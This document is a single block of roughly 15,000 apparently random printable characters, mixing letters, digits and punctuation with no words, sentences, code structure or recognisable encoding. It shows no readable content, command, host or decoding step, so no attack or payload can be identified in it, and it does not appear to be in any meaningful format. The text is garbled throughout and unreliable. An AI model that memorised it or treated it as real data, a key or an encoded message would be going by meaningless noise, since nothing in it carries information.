nrp%D+%Ci;:-/W2:puO0Wked|^A)+Fr^)OkE9shAruixuWBYOfU%4QfnJ&z50r6RU0V{0-_{LwIi]_oz9U7ioIB^Qx(V/_pWekED]5f;koEIp-B479Tn+Bn9SFAJUURFr@+tf(O5-|Czd:-he/O~U)d~dOArT~q1kn(:)h9~V7ek}L5WQdK9sJF&RNC&)&r+TkFRoDNt^)%pTWKuOn@;CzkTARXnxRWKEunCk%TkeIA:+X}EKU%DI6pAO(C__2RAJOuL_}OF@&Vu;9(xVVA-KhEk0drIAhiOfd}pQ&X4uSKW//L^rpuXnyV7yoiECU(I]]hI&K;~y+i]eDwiqR{Cni%XeOdsB~EXrL-up9rLuo7+EQ(R}5+K0VfIns9qO-9Q)LwV{^i-^huxYhLsE^u1srN+}I(QCU](/YJzJzyEFX294}F_;zE|/72_LL|~{TVx62CIthTz0Q+_E2WBrV&4n+y(}rUpS_5O}N:6)Wx|OKD|{s6xe~&CTYiOQX6(CzrJXDnIfq(^}dfSDI]~n|LOSRAT]@;{pSOW;ruWW9JIr]-;Y]ULnB@qWpuXJIDrok((-VuBO0SNrri9E~pBfR(5Au}ro9]eprIVFsue09kw-A6pnoW4L^2@I646Rk(iN^9@O/{zkQu-/AI+FQ(Ur+BUCOBIC9ESr~I)x^~{1Uu{]~AQ:IAQBuh0tf(kwQEkX0d]-BrDsF-r4EE50tE54Q]+kSh%;e]LR|BiYq+%XWI~Y+WfO-~(eABtItE|@--fq%-z;zE6ni]qw&r]UruC@%BASVWJwzWJ(9(1h9r1VkAsy~-w9h(z^CfKusruB9rxw^p{w}p+]Vp+uB(+}2Ef@Ey%5)u7RyADKX;xkQf]1U;zqUrEKJyE:Xpw&SICQWIIxE-n5(rx95~oh&kw/_I-T(xwtiYEqu]4^V]::xU4eC6E9T-dsYWSinzEq-u{%drqxkB+k~V]@O6Nw_E7]n~q+~NeyT9/i:ioAT-BfU(^e_A0E6xWph@9uw]~9fDuCsxx9_DIy&n6+1&SI_:hCCQui_)~r(wSzBo~pt/0|;uA]Ipx~ELufDO+ex&|rI(pSY6E|Fd@xnSIuiJr6U7oyRoU|J4I6~Y-xW;u]}z|x5Orwk0SNi_Eux@Ox:tsp:nopCIUrAs0pU:kEdJCto_@~OIppTV2wtW2qyDDdX_0xx]prCisCre]-|{-tYzDV)yhCUiI7eQDCf6-Cf_oqBQ-x-}OptkCr]KIfU4D&R:|En:wA+04)%YCp9D6-;7R6-t@h6pW|TU~qD)@+sQirKKB~FNh+}t@h70WID%R]ySEU^IrprAU]InU/0Ih-oueOIuISE{&Srp&Orz1OrWCoWOCNo^BTr]I(rdpxUJ4R-^9]RTF0wo9SrIYFsw:Lo+dqrOT@r-26rVB}nJeoWEoYIuoOAYrh~x]UI;)}CnuT-TXUDRwiIh]zV5k{xy)B]xByAq6-C)%ETn|iUV:yVLr{iKBS]]|T+AwA}5if0]VoVFNorEfru}@EhI2dB5DyiRy+h{~FnK2N]eBupJEEIJoEIA9QOnuI~tAI&2:K~;sBrLw~wEDuwVsQIuBd~oXrE4-ABIeE6xnL4ztBK9&hir6orrJ(rNISri%B+S6TpESYpyz0rEXp6()EIVhf+WLT:tWDO_z0WqyBz;t(e%)JS(+)B~RYw(Lx}f-6ox|u^feE-r]6i-YitxxNXrwLppixik7&{I~9hI/5d(W&J;(w+x()Yxy0zxB)Yr@|1^BJ6dfR^r@~I6N}nSzLq-]A/S}T}f5eI6YB;h{6^uu|Vx2w0EkNxd-4N]xk5pWzf+i26uFB@Nt5X^+Yez;~+UOu&dt1~(Ow+:e1urzpSSY5wyfYFVCN7EOz~rABpEp@/A/6SSpwnEux~Sw]tOr9krwWkOw^;riE:SW]4x575d66Br5+}^;Y:-WQDBrNhJxrx:)9U(|:-~rzCz)y9^5_&W%{hSzSiY(zTqR(x]Jwf-ktzxtD1]T-O;qVo:B1tWxS19/e@k:xNwJd|CitV(dIk2zxf~OrqeIhz)Rt)AV;9E:J/ez+UNEJ/6Ty2f:hdCKrYEhe_FU7X{TwT_iw26&VKxrp_1W2shTU+Is~Xerhd2||qyC9R_-xr0wiDDCAx0B&A;4Bh}DJQT]yJQ6;D|i]+%:We%~yCfDr]9ruk@rxd1du5y:OOIpS~z+^-:DE6OdiSYV:WW^NIB2S2w]ux4pA1/zEIF9qKqrz0w~E7An5tkJx6V-Y|~}E(kxyd{okuf|]Kt-OQh9S^i1wW0Rqyx9(^(CIf6TE;BK({)+pK|Rw9XwBk::2ITrqd;@F:)q2iJVEt_^WR)}2U;0;uJz2^ipfwCk/D:(ptr/F6F7@DSOpho:oqYxQ^(fn@0woDAYSu+Ypr-~{+{COA;7E+/W~~Kd{s|z}i-R~wA{(sU9(Ur^%Tw)+~-JE4W)Tq|wSxR0nIFYUU^z0rkRT5;V-+UFOrW:(rx1T:Lr-wB+_EUypW+OEh6x:~KVNTD~{ryCWk0Or~|WipS:%UN-IrxA:~KYNxT@xUXwDIO+@tnO_ISSO-Fr@hudd5dXI+swrB6AU~2KdsN&-C7-^Ihyxur+qVWwriVw@1(zs9Dt/]EKS5fn_DzEV1C{VJo;Bu9_u1^ku:6_{tp:E:h:BC1KY)^z09](Kx{O{|6)Or+TKU/SyofhF};D]Wf/_7%&9ND++nrp|qEAwpusV{d-6%^h^Bd4{Yyt+0x6d^-+iJ(WTNXE|F4ED2LrhJ(W|xrLkN]L)UrE]/rx9dxUnACx_f+O)drr+o+xD/zitL6S;q:xVzrELBxLzOWE9rrEVtxxD0J(1kiSCEJzxEhzF2^55A:(2qd/Ep-UV6S;-pWs6qD@6:k(SsEdfV_sqCwrYAXr&&+~rOkXE54rhnDWx:Reh7er9u-x^%R6AfkX/i]i|59EY}AzyF9u^OI%SEFS9XYD/W^L&kpu9driR2O|Vd6~wSLWoz(QK6fB@x]}-^I&If-5iFVWhB6I):(pr+pxS{SEXLFJLIW]Ws^4s]T%(W9/^|-pSpwD]sQzxEDIuV4ruhSpr67DT_F0e~R9EqprukfDr-D)x:90YdQprTfW4RtDq1NTu5woW5zW(UU@dr;|pB45CCCdCpRstyfi2k^twyu&f+d}XoqL5OW0kIDITIky7xADq7WdTpR{TI}y_+r0i~p]5Skr(S9DV+0y+X:KxNo-rTSCrCwkOVTixLNyNBs4_uXiEiyrLK5J6&KA9kEI]kV&fr7rr&)]2QdRYIJE7J]z9&QxfXz2)dX1Vi9tE)w|d0Dupt6)]I5peF)(_/E||iNUx|O1SBq9x~XhL{U1:4UDpV_QB:TrFksDr6QDr(uTD@|56SSKke1]XO@9u|Q+/D^1xID:krE^S^pfd]Yi@E)4x@p+I-%dx~;d_fS7qK__Yd_tDf9+^IDA4-}V_O;9o4UXY4)ei945:hJVx~xA1y27pz%~]NepKIeOTFW-NL:))NLT/IOeO|6f(JoUDu0KiAe2;t57(sA;^5TQkrDRiAD~oN(sExDnpU{w(D99WQ0DT1|JOCE{OWY{EJ6LV{Tsn|iQEpJOouQiDUhNLA}e{I9A1tXw0x+4J(0LopXx^sIK6nqe4yI{K{i:Oy0A0rUAC]Iyfh@IdNq%N2:SNQr_E5ESEBJOsr-/(rdAI9:SfoW9EtJ%JULdw6enN+hDWdWs@D9(4yzFYdyF&2;;C9zApeQTJ-sW|F6F0StWEsISCh4+X5^EAS2CiEq1X{]6J)Dq9xVY5RrXi&n5BFpdY(Fh^y]hC/&)&BS(y}@2CA6]zDNCewF|W:]L7^B|J%IDx@LfBdussJDWdUoE2prEq(SuCD(z9&rkW%o:~zytO&_D1tu|:hy77WpzVD6O]Kyi]^us@k&|V&r]DswVQ%0ttVC&yYz1(F&NLQwV&f4E(5sJuyeJ^Aw&4~FJBJ5xzdDyiIehRwwU{]y-yqpyUnu]0U00h/kufpK%k-tI2:rx7B@6+9Ox+KrrEhwLE2x{ti:&^/^+yxoUyXoLQ|_BQzW-J7d(Q4tqpAIdBtouKX5d6sr)F19/wKiF2+CqT))kBi~N1Xe6nr;ud%zU0_/in]^YqAw;reLC11}NnAAY1q6_wk~k7VU6Lnfk)sOT:w(0)ohVIp@)XN90~EeC6~o96QRQriq~9~TDr;rB^hCiprWru-2KCTCBx&Rw9dp5E_s29):TSRphSrU6ziqDrO0_wNCyW^2ktwy5ADrpxV%{xt4;4(e1RyC5LT/h{n{-L1npNin(XdSD6/2}r0^C4K%6oBWzW{|I~^O{oOCuJu{oY_J009{drUXfQi5;4ifD^&zFrq}EQ^i/wtW2nzQrtoitk|:%-BLUiW@{JAWnq)1+1)hhr54s2rp}0_t%1:dFVS@_@T9rDzB]//C(:xy_/UR;VY{~&eh%;RTW7Tx+:ttFtuoxN5:h(E:A@DS^r~1{TU/nfwRXE7NU2rpO^r|+@4o&(r-BtDrC)^Q2yxOUC}fqXSF2uEX++Be%%]qUY%p1t+S@-y0T7{syOLsKt7NDfIS@pyizDrk%9X@%/SIo_RxY2O-Exo^I:x]sVr2ET7I0o_JFIeAe&RCnNeAAeT_;S&2x&z@OsnOdp)TYTIk6(dAUxO4}_^5sEs;zrrpS)-;E)I^]6W^ExIqu6OSh)Uk~+6B}r4VU^J6E+i-QeU{^+x-)IBEyzT_iWd@Ee5r]LO%R6)VzL1W%W)Y0X5KRzRL)x(~uJSkNTz^JLe/;4o/~6t5i6B}FWC]FA06+r@0NwBCCi;Eep%y~iu9L1W~~hIWOx^0xrhRFB]xwu%R+EBr;uwDCoWYry}r;/whI4RohW0-;9WhT1FLp6oyY{kh4)hruIp{WEkCIn^e+COIL72XIWBL)uAxi@zpkuIrhk4U:;L|++r^tERTxx5}DpBe~O~0_f]6KAEA|]ArACVrsfVO1f-Nk:upRf~TuuR0RzX:h6x9wN^))Su}0(;@eF@o9DA0)wB666FBdO]R9CqT)xxWwxRd+hzXfNh0Iy&p05+:0iWVpz~W^Tt9qdLLByQp{dfx2|U2EwXWBTLI2I(A;:AJqzQdFU1u7KYOA;U7/ny_o2DS)AS4U:AeWBz@r7|Ls)StduO2W}6)thR]h;&WBi~tfAdD~OSD(rV/Io&Otu:EW)D/7X2Dz+Ydwz}]QXS]kBtiu@rd]rt~WBWW(Ot]K~2r{Etx~pxxuO0h9w~wrr~IQ@IwrY-CO-Qypy%SSrrr{LYu|W|Y0((WN+oIOOOhwwBtB6BRuJi+&KhikurEXDphCk}J}OzW&BR}9]@opF9]kWY7NFYyCeRKI~r;6]d+7WY--iWpz;k1}Aon(A&q-AyY}0A6VhEu@@IOy9NzkWxiW%-6U&kUVTkd(i)+uwnUO(OS6+-r6x6^Syztd(ynyBoFF}thk2kVQryJqd{KE/Rr^y)4Q]FRX:7ux9k@9AFeEN-ASS-0zpnx00prNLNeN&%eOQ(rr:wnr0q2{7N(kr5r_yun)x0tRI0zEFyf:eqw-E}Q{~KxrI2419;w7WwBI0Luk0o94A|p)hUyp:]{qS6R/o6iuo|onXA7|F4pnzWrV]4t-EDXOLJwfiDOO(E;9}fRD~quFozeW6~(oJY+VV}&+A){Lrq);WDsEf(-UIT)xK20I9&|UDV(-r|9xUNSru]hy]J+SRqN:nVQV7zqwq){Crz]6qoFAkL0kw9pJ|(JpOqqUNkC6fSO):w4inJFR-L++W2Vz(q:Y:dsVUR_iXf)2JtE-zL}LpiWF@Q+Wy/{F:wNpyFJW){rfr%SzSpK:L^&&tE7W(S}S(Bku:EK&~u|/Ue|rxuQhwu-u16kTDrnVXu5LrOw)fR%XErznw{eTF&kEoS(0)OI%EY62S:O)wiwp;I~64^D)T|UD)BOAh~~u|-Nrpf;EN40WD9@^21FhfS2hr@z1FEFw4ohxnA16@FESU:+~2N+o0iy@txi&&EW^{q)E6~FR0y|II%TxEfNee}%eU46~Lw|K1)BXDxDVu^N7nW({Q^By9]0Nt@EYf{Cyq4k6J^UF79)+/&W6rSJJOnCri+^^y]:6(kk}rpRxpt~~2QiSu5V5VY@u|yFdy~JqCE){nh|Nz;wn92kJn]4/DTBREEE)t]rF~er9xVQ1SdOK-rU2E(rt-Bwi:h|~F0EpWwTXdO;LKXECD_SwxCQTx90-~DpE}E(rECSVKztAt+zEhr(S6VWB|V+xXxrhxCBn9-~DBpQTd-]uk0:&fO:TFpoOWrAOAyr9dy7kN2dW9hodS~DnruiCo;_;i^]z96}4w6YO~&F;;Wyt75I{W7@ph}/or6]rDEpCytz~COEuwNOrrhYoorfW:Ji:WXrWJ6R]xUQy6hzWyS:6@khN6fhiJA6^DkhEWh^^:NSpokYWyA2kEdKBRkt-ArSnhiUU6f67d7tSe/QUEW9]-VwAk5pdeX^J]fuy@FEp_r_^~|;x/DDo~^{O@tAqU]uL0|xpTSIrDh6EEuFFWEy|O;;SqWi:9;7OIuqW@r-XWzSk-uqrNsdq;t1AE]UkXzkL2;YIYuIxW6hOsEkepWrCezoN%&qE7R1I;VdfrsyqT(hkq:IS|qdWfk@-TY5WhiE^JrFfB-pxBA1Ih5B~nID2VWrx|pu|;U1h&ikKKI2(Qdo)4]Iu&&C&|9sd00|p}zfF%rrdeox-Rtw4eo|rpq@(-yqxAtz:t^hwAp7RTxQyLS(D%EW;]e^]W)|h:}RQ++9dLrVAeIrt({NCiR]ht0tIquriVWrE+Wwztt9LUAR6IrB~BiU)+OzVNS;UtpA)6|Chwn6W:e%|2-C+xeS]rUS9Qu;puNVk4IRx^Fry)V67E-qE1dWAJ4AFNB{5@F-TIn_yyL-]XR-@(kKDENfOppC~qp+xdyOt)EX+:E:6phy{+T~ooB6OJe]eI_4phLy6:w0z;hQJt;KKQo2xL7C|h^{yrWO(o(EniwzirV@_BQKOxES(A+ywL9f(NVkxif;A9dt-6sYni^qrfyA76A4rX%^nDr{E7rEOE;B9~L^f9E&BuIF-oWDY-Wywt:rA]&wTE(yqhrFKnrW/FLke@6FEAhQJX)y;IJ+JniOh-NrCEU;]thDF0]0kOIW1o:_qN5dX&YXKEhw}F~x:eNIk&Edtqxq:L;nw)w&/)C-WTkTkUo1N9QwL}ry{CdzT~YN|OqihV&];I}kOy9+:VfLz9+CU]A}:tV5&)wB}6nUN:Fu^U-fhC;uSL@BeXz06^9;@tkhzhusD4n+r~-p~^eE]n5x);tJ|xeqS-uuV6wiSWDsfKWoNWp2+(9fqwN^I}Wx+2dO);wCz&Au]WAT5i1BNnO__1uTrrTTf:TzxE6z69zrwu}uu5qBEhx6B4NfDT{1)YS}LWNh]W6:oDx6ALkR^nDFpOXtzCy9h-d}iSLAdJV:@u}9FL1+oRWD0L)h97]U]zpWEesuxEhrBCi~+L-YwWu]I(zY1ENk;J6YI~Jreq|+J1EzD_hDEtp{)/D0qiTyU2A&yuh55iTqXV5tQWne/{h~rt|f|EL1{5+(hS(0QL(tNUCK4^QYLU_zy&]9IUyU56|]252S|4R5By@nsY{1q_xIt+K6VER9~S&Vyor+&iWT:0ykfq+d;_d/TU0e5yR/20VYW{0q(Ntz5R;]+RTW}EeAWup9]_J@&nQ@ND9FwY61K:h|V({}fW:xiqzVEW-Q+DiyYSotL&NffuAErIJB6Etw5FEhd|XDBWJxrrITLnID(FC-6L_Jh5KWARVqFL)Y9I9^4thofk};EECFx~R9N):7_d6N7%U:kI&6pwA+Wr~D|2S5yXxRQ}7Cs&R(4{eyqD;roE/6d(NwthX{17wi|F&Wx55DyuWWJ]AA1|+euQ+F^CC4SW|/nTkEh7UiwK75&4K)VF+-yi9kk^CW7u];ROAXTh}r){EzXS:-WhrpBQDJhkrSu{^KoIhCR0fzrA&&s/D6Oe10h)IrE^S-W2dyLudp~zw]YxJhYkIEe:}U@)7r@5D-B+}+&N}-N^Bu~opA]r|W-;e+x;wWx&Lu@|^EC_E-B_J-6FnU5%fWk{uruA((S@FNhpJ~6|LuWA7Ahz~U_dxAn;&h6AOAV{9-(i/Wri]xu9wrXi)6EyrA|LKyrEJrx9CrwU;ruWJuK2fBUd1+XR{]zL)ft&C+DL6INVt-W0-ut/d-qw;f1+F|/uJWq7yUSV&(Vz)TI7d%I|k/V(&L67fr2(FAs|V~kU629+2x^x2:o7&&^7)AAN(^0IYJBuJYTVnz-|C9IwI^Wx;I]E]:upSSIEESpp-/IN/h9Io;D;eWhfIfA&IKq6X%&E+Ewf6FR&LL6-}n&wiO~z67qp:/@rXCr6TR}&0YR;1doIVu~CxEuW%@Df}U~+AiB+r%DA~O@x]2AI/uVYxz@ixhVi-6pAqUAxENokBJEES2r9Ikhr6)|9X26&s6B;@iB(EI@x]4o-4:wkT@4k@z-+-(p+5p9UWiD(xBIUV4-xAA^U(~BVwhw6eB-rLD9yoDO6zn}I&{-r2@WrT0|Si~&/of:R6Uhu^fKx]L|qu59Ex2IDwITRDUUrW^wSu4SA9NenI0YyI1D{r/k+hk7:uK]BoOWEk^C%rhtU@^WyEIIEUi+Buwd}-Uz-h9Wh-u;OOx6]p@:WOo9(rE1n-LS-6zEDwFWk9KVDA@fr2hY@i~IhIhSoB()JqVwf])puOsixW0QI2S:QJ)A0k+er9)pxr1Ckr9/o9750r1/0+Y7i9Q@-~7X@W%_JsT;S-)RYEF(oph/F&rQSrSr%&F}Ip+ANJrS(+q4fJr)Y&Df^IJpo4+_Fpz4]UE|YV-AV&0;TA:(YVYO0+OfkBX)U097F4iC~i^AopNSDrd-EOqFO+tS]khy0XQJKer&r&prxV]Ly%SFIo6z}~rL6RyNBeY(6_xzCTrVYyEwszB~k7AEVDq~WsrwwX-x9o+|QkWXQN+i%EBBV_S-q:N%VRSfhWrEVdVVo)dV@&N_S%~FsfpCS6(NeDrEV+unJ{WQEkAs_^dpr|k|+2y-%TBIY7YppQ^e6|q1k{IT:Tu)|9-UQnp^(]Ww/R6IrOS2qs^U-0+Rh1x~(QhRR7YUS4uTz2JUJoq^dIUNJ-SwEVqr5:xd2{^deN:d]Di)@1i6_O]Qx^^)hsWNKOIWUF;))&rwfiN:y(-ed+kpEX]wrrp7q}]w|yY(opE70XSWp};ED}yf|:I&^0NYo6BfY69/wINpduDpAtfwdoVI-ehI2_XU2Y}Bxu%RJ0K+xWzBeAXqrSer2n|E)f4k2/Snxko+ro_d:+;&xk(pErez~nO&wC+xk;SpyqV6WS:u~D(IO7roO-oR|IL0xe}@VIh&z)A9yo2r^ts0Oiw:hJ-nO5Ize1;qkCSC(yth7uS+U2:Ox6}dx+rR5ue+r9oO5udU(5(zz)OsxNLBJt_Kx:Tuy16SxSdd+i^Iuid+9+pTxtJ]|s2Kx+@W2u+Rz@XhyWCrBWiDS/s27o|pBzXoE]Qd;S^pdf-n+QO+E^Yz&]{2B(w}BRsxBCYrfqdU-s|z-o:IYUJS:-z~BI(T;ADU2oR0yxrD/oIDp9pFnpiufk+^hV+qRd6E-9qrdkz+6^n)yWw9Oh{R^uW)-oT-krnJ0Jhsip6;Bri0U+r4kK:eViY~kA^4V:_AS-{+Br~wVD|ti:s~@:_1~teWDztWz:;^d:4]KSJ/_uS-}wA9KKTR_dt|@pU]{tBsLDO)ATSR(r&dKht){EEJEE+S0]_C]Jd]DEqkhRU:rikwID6QSphdd2/iW9Akyz%zrn|;oo+&UsAz0^q4O:ff}R]~YhEN{9-pr2OVBx{]d0f}V6{2(hkO(p^OoCNFO1xoB~07y-rE^5wYVz6WuK^]-]U7LrNqFI;w0t56NS^;:CwiWAk)nq)~WrnBqt;zpe%:6ex}DAFtX:LWh%xeShV5)irEO0rx~;x{4SLE6yrW;Jrr}dLw&@_0h~u^kV::k;fUdU6Qdr6d5-BWD4x~K0NSp/666&60VrdF22qU;Cx/hdxQB}yJdNIEUErktOEJTT]x^hWnX)_^]6]LwV:_hexN{^OUDYz_%/Ys7nLWxUBWNpxwfeSN%xIVirqYkCBfznLiWork%&UB%UUp+~DBUziY%Wr+^Ux1eWuen_xnzFknNzTDO2]h0XwuudzVx6R6CfYKUr&ELkLUqX(CIrxK0RdKC&L%OF:eTAx0RULq6uV02TuUei;UqX^{~rruVQDkEErx&@Dr-C4kpoxQ&S_49Y7/7uf9Lo~DXfO1XS0VVFs)CoW]7V}pO}^6S)w](L9hFfd1xWRrFyyDV/;5r1K)V0hzxN@:zASIe95h~uU}-IY{w%fRF@RR9E-0tefhTU)hSo&rEuE];FKrtU%4tNx6]R%RB)--ri%DY2&SWYq2W^F|A/Crr%7]rT4ru9;UEU/@iQ/];I|-&U%5++hdx91uJFKqy|%D-VTJxNrOiw}TY^@Dr4_Ir4^DrT+5kY6@4E_(x;]-z)45_RFIX@ALT]kyxzLKi%QCrW^Ir9rixpwJyoBrx6;KRA0{rfArRF65kJ1U|e1yUBR^4Oer4_)Lxyedx:7DFI+FTN^trRLI7(YdXq-)/0_D}uFEi1ik4yowe)|BkhR]OrpBLt}|W01&6pC+L)))K:}5z0+SSuh;~EBQ+KA}kD{Q7uT^@uw|R(S~2zKY&r%Ed0W)(D^:4]0^Iiu5@5XA:Itp@d~R}xE229-W^Dp{prITy9C7LwqxCI6Qey4fhf|i}:fDxRz|uk{p{r&}^ICQ;(0Y(y}F-kKAq{si{xNWpyIpE-;Nk@yKCu2C5x&i{N927]LSDyoIBrpSWr|+Y4{Ltud|x)}f7xC1wze/1y%n}D-U)IrIyNhFezy-]D~]Oryde)Tf+)AQxrSU:UE|+kf-NLUS1zD7/~Xx%Q2~Ot}fTT&^uyrJsUL6Jr}ODx~q@X/AC9-5hWx_z^NEQ~7(6LxqC{rI^{YTq@6f&d^fk]BNtrk2]hxD{-UCNO)xDfDkBT0w_qDWtwxpnDAUzV9t2KFeQfO&xfWNR(DR~0SW9;rr6RiNCDw&LxFVnJUW}W4N)_S-5pWisY4YR%9AKuxhpTR4ERwiyq(4F|YkpowUhBrEI6rE9Y5tne@kqs2UhkxNR19eDNJd4YIWkYs]C@wk6sB42ps)6qw90kYL^p@dYpTS:ds6r}sk~LXUhDw)|_rr)+rws&U)U&yJ@d:)_9BNA1x^d4Ofu-6sx&T|0dx_}_AI5r;fxIBLCL]+SL;o)WOirIW;2hN]FSpr9&r]pDrX~0&/_7VxLtsys~9psYwNrLfTT%eQ&&|Y2Lhn]IyCtB6QdUydLiyrrF5|-O]z2srn4Ud&s@}p4f7L_X4fs@(]rh+|ifLCT^uQ99^F){A)Y+:%K~pIe1NSXxBKyRuro@0po~WY^-JNuw}ruzT_oU|Euht@oRCro4sY)~1;Op:UKs]k@V}rKCOC^^VyxuCpu+sYuXhLX2|kyh~n(q))(A_w@pSpRhxYxrUpT+4fKo&putx%1(V_xwOIur+NN6WInx^DXo:(r6zp|2X_n)f1f+(L(nS{_WACTByB&Au2TA]p5Q1q&fsw(4O&tIei4iEhLwD}D69xB6kxnXUT}BRI}-errSpr//EdTw^+x{TWp+06Sie{DuwWk|fKo~YCyqDd/y2)@ktQTBh{AdpCK@}6FIei)9JL9)W6;0C/1Uox)XN+5rpXSp6Sx@|n;wd]U0^+F;}E&/|)1pu70kke-rxWQ7ysz%4ftp~Eo]pLsyzCW7VLXLV-CI]]s@@0X_0Y~Fu16;FRnFYD1It)5JdVp7dD2qA5p;@woNY|oVUtxRR{&]^uwY]q57UY%1&iep64&X~{74KQF)d&SLhqBrdo|I)ru~+eYpSEWWk|96kJ6uXW1fyeEUI;|WinKnz;sT4~sVoeor&kAA|6iUK{K+W{-ryAW]%EDr+D~fn(hQBEdyXk]p&_E+&o]7%rt-WE1~7TA~fCzOrQE;NW}CU6)o}wyF/V%x}V;Yru0E/NIQwOs;pC1Y--rdoW+F945U(Tw_o-D%ox;7w}~q/%np/5WNwFUTWNLW0uk-w%p4ruE%n1S]BxVV/ehzwF~A/L&r{W)Wzw)-AF;SAuzTkyeCKyz0]uhIdkkw^wp6uF]WdY2@0p^VD-2JVp)BV]So_ISrTDSJW)x)V}uhrIhA%w;U%Au:Y]O:N7:yYk5zhN)|9y4fuU4k&e9V0ehp~FNI0N}R]+)I7W:]rx)ihFxypWK%iO~:C2hquFEIs-:rNFrQC12/LY{kC|-kr)rCT{YiysOWkzz}(zzVCwOfx+ER&/t&56-d;xC9x]V;x5p-:SW~o^%~EoyrzWxSy9-LUBEdAIpDhFS6|ukiExES/Q/2S6r;yywurp]+DufY-y06k)wr0U(JI:0:hWI1VUkEJJ0K&X{J])%;o-E^}qNs6duy:+xRYqe^]D{(&u:tFo{%+}ydkL+Rt91rnTBS6WSuW}Exf;@B-WEiWIWt7~}()]sdhF{+dx-rx~WqYIW:9xfwf_zS;:eu9tnWz(LEz:e5%z]-FFE]LS(e&]yW:D:fY{1R54i4R]^D/I2yBIIBUdOi-6Dh|zF}rpXn{}R1Vurh)Aw%@]C:uTA@6f%Et40+(ASuo^I0e/hu56~Xrup-WNE;-&/s_LOU(B9Q4IRp0&VBu~W~((Vrpe&h|x~uLLLWrExD/WQoq++h2Bup{9&Nuhk0wBnuzWWE)hERWRr)E|EzwDQDS9x6pI4DtY/fxkBnnrn(SU~CCqqWRkz9xAuxrI6AS)e/4BWC/E9Y;6&0O@YIq5hVxD^qn-U2q&uS0xhOJq^(wr6VEqqkq^x-BU]qS_7~Sxn66k{w+z&yES0LOC6o6^DTYSq--d)+{oLf(2EKRu4JKiFr+ttuXWBLpF+]uV@ih6k:ztJz9pAV^|14u4h&k]6xuxE}S0}0~E|fRr}C&|L7Or|O&-%EyQ7h^~|CXqW-rxx_(AEp%22XTziJ~%uI&7i7/nE)|pIVB}}EEyxppO)iEf&+r~~^sI{rSV{4&+Vr0(269|iDYEz];nI9h4rB0CpryIypQ{LWxyWx4}}i(/2x9uAzJfuIzNDTDrr{x7k]qX_Lr@6I{:T-+xt9]TLhdRqh~&euDOx&Cn|J%x;+w^-iB(uSJ7EETrKd~sViW-WUiSWqFOS%TJVqK%/]SE(92n~qDq25]i^K;2F7]d+R;4B7yRDfsAkpU4XYV00KdAUADz|AINCdhFSN]kE@A{SWW@s&TTBEy~Lwp;]wdxBL{uN2RTzKoOkk95EB7Ee(/fDJWCINKY}tID(~-zh-}rxTqBq202ke7x~~UU6T09]QABD-e/WX^|y]uFCrx]hDYOrW~@LeKEuuz7FRI]6o-{%(Sw]{T)Ai9@DO1SAqy~_dQB/+-}hrIsfOxEKLIQrwT5DK+}wzR%Ad4{{ON6&WCkR%uATrikAfQ+SotKViAf&oupV6A@h5Ux+9Lz{%Uf;Ly@NyYUyys000o1pBk)2X|(h6Dy]]]ErCOS{u:7zi;BWdKBxIYLwEXYz{_O^kk(U4iwkA:1rCAkDz5x&BNoDSexKVW]uA:J)&)L6(Y_]2rEWo|IhrWD~D(ND|f;Y|uo-~qWI-T29DWy5RwQWruE+Lzor}@5ErwDur_D{tYN9ENwkR2rr96pppF{u0I1k~0i1Sk600Vr/ozFKS7:CFEuw{|OieVx9ApWQOVt1Yxy_iFEk:Y6quyrD&trop/D6_6+A~26-UQprx:iR5D%z_QTAUtYQzD9two;D2s_ID&o&Cd%W+|eE2OnB6]Sn6-/h6qQhD6dte-&wz9Q4Rxxszyq0d7rU^rF;(FJp4I6{h+e-zyu%DC):@5xDY1(Tuep@AL{nwder0~hf]kWDCh0x(CF+xRD14OWN_1w|ks-{u}z9EEzB2r]r5Vu(-14R;IzpIiT{WrkrQ9Vi|KuREtBpx~ztWIzBXIn]f^w+REosIUX6WO;6Wr5LWLzeFBoqfTq(I(nyS)_)Lru]fp~VEVSUR@9UICSqYA{4eQ4Du7YWC%^Wd}J~iyqz:r2TprVDqxfDWuf(^xdJLEXu%4|iDnd0DUwt)WACiTx4NOBT)W-(JI&^@I6-zyz-tDCqzrpoxCUpEqw;z+:Th2ArSA]NA;Ar~Bx6iA}xCE;k10I)-dDDI5)D+K_B5B2ARi9;Yd@z@iE0z_kdE{hFx]9-r}reDN+6]TQ-|Tkf;rwy)OWp7~K4V6+CA&7NEhpxT];(Xrr+|Dprrk_;W+}q:LNBJT6]u/50xUfDr]7|rJ-++^CN_CWEkSrRYKzJrr;CWrL-_keh(+i4E%064pI4UWwIxx/}Ln]tnLTuz|WS|0oOYzrk;CFBwFk+n7uq9T7TzC/WWnkw_Ad{^p{0}{IQN(SO+U0_N51~rEYdWCq++BU9ThA]F5Dp5JKIsC1WErsWULfYh66;%7:O9R&xrBA;tdwU4p95%6kC2iOnRDF+WYi]E:;}WtN+2|}TDyK(W;Q|:|uro5~uTOIwJr-(UDdyShht{ipw26owd@EtkN9yroA%;iz;O]qL4nRrI/pN~i)Eu+&)zSdNI+0CV@Ip]W_(]O];{SI:T+DVi556AFBE6{nKun]OQUdIDC&Fn{r4yS%EAL@ftI&@zABT{W&BR@-|T%VdJq(LhD^Is~k7/51JE&9erJ7VW^o^iz4+CKh6;(SfA~FEuA0q];:+J6hA&&BOS{W/}W@((6z;}X}R;7rBohKIxE^QUC97L@|A5B6oo&(+yhuhATwpx|SW9kF-As1{or&q]Urw1ox(SuuW&J:;yy(~JuQ@QxuE-R_}5hBpd}/pL&wpYWkkBr;As6&qk;r-9Y}zDiNJC+N9&;p}2Af1)k;LUw1hW}oTwhOdKFy66)1uIUn^Un7^;-Vn~dA@sz@L6YntrqzFSkSYV9TyUD1}zphI:dftWI|AX-]04TUwA/-fD]X:6V+U_S-eLr4}YKyUKd:{:Q6ER}uYX@w6JXwEted4pkiWyR4CYNL&e&AE&I]Fnr2ww4d6+z0OI:Ikio|DU%_wCtK-IEwYI}rYt}xCw4u57{N%7TWhr@2EISp9B/-AD&A_Owiq1104p}dnfy^~D0orx@xn&p|iw]izxiDrr2D45eQ)t-x|JrpE0(fTWy)x1-A:nwh+|pF)-x]Vhn]n&h1@KU@+oYABOJ)2dk)4xDQLTzKtr42LXIfuyf_)p/hUVEWqd6]6;0uL)T&xUCBu)V}utCRBqI1-D}54@6x(JJdhpUNnD924(f6W-XK0{ASfL)(4:DK;WoN_S(QFSWrCfJRuu5Qd5K-tSX-7_(:7pRezeXIWS]S6E|1YEen%Xxk(Vo%SIQrJWoz}U)Ip1oh(eVIWh7ODW(ODO9TK}Br@]5&1noSUrno{~p/{5Ohfhw@]ew/tS-EJ&VFSDqW)0CRe^YuI